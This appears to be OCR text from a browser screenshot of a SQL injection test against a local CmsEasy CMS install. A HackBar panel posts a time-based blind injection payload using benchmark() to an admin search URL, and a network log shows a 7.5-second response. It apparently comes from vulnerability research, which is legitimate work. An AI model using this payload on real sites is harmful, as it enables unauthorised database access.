 访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 安恒 csm app测试
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost:8081/cmseasy/uploads/index.php?case=admin&case=archive&act=search&catid=8
Split URL
Execute
Enable Post data Enable Referrer
Post data catid=3) and benchmark( 10000000, md5(123))#
CmsEasy 企业营销型管理系统
RSS - 购物车 - 手机版 - 留言 - 繁体
请输入查询信息!
CeLive Servers
网站首页 关于我们 企业新闻 产品中心 营销网络 联系我们 文档下载 职位招聘
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
cmseasy免费企业网站程序是国内首款免费营销型的企业网站系统
POST index.php?case=admin&cas...h 200 OK localhost:8081 18.8 KB 127.0.0.1:8081 7.5s
GET logo.png 404 Not Found localhost:8081 213 B 127.0.0.1:8081 3ms
GET index.php?case=user&act=login 200 OK localhost:8081 255 B 127.0.0.1:8081 280ms
GET w.gif 404 Not Found localhost:8081 210 B 127.0.0.1:8081 226ms
GET logo.png 404 Not Found localhost:8081 213 B 127.0.0.1:8081 4ms
GET stat.htm?id=80862620&r=&...99 200 OK hos1.cnzz.com 43 B 42.156.140.209:80 472ms